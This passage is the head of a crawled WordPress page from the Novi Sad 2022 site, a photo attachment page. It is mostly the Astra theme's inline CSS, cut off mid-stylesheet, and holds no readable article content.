

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novisad2022.rs/od-kulture-deca-rastu/dsc_7355/
body_size: 195000
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Нови Сад 2022</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Нови Сад 2022 &raquo; довод" href="https://novisad2022.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Нови Сад 2022 &raquo; довод коментара" href="https://novisad2022.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Нови Сад 2022 &raquo; довод коментара на " href="https://novisad2022.rs/od-kulture-deca-rastu/dsc_7355/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novisad2022.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovisad2022.rs%2Fod-kulture-deca-rastu%2Fdsc_7355%2F&#038;lang=sr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novisad2022.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovisad2022.rs%2Fod-kulture-deca-rastu%2Fdsc_7355%2F&#038;format=xml&#038;lang=sr" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://novisad2022.rs/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.15' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#273be2;}a:hover,a:focus{color:#2c2c2c;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#273be2;background-color:#273be2;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#273be2;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#273be2;background-color:#273be2;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#273be2;border-color:#273be2;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#273be2;}.entry-meta,.entry-meta *{line-height:1.45;color:#273be2;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#2c2c2c;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#273be2;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#273be2;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#273be2;border-color:#273be2;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#273be2;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:#2c2c2c;border-color:#2c2c2c;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (max-width:921px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}.wp-block-group.has-background{padding:20px;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:#2c2c2c;border-color:#2c2c2c;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#2c2c2c;border-color:#2c2c2c;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border:none;background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:var(--ast-global-color-0);padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}@media (max-width:921px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#2c2c2c;border-color:#2c2c2c;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#ffffff;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#000000;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point 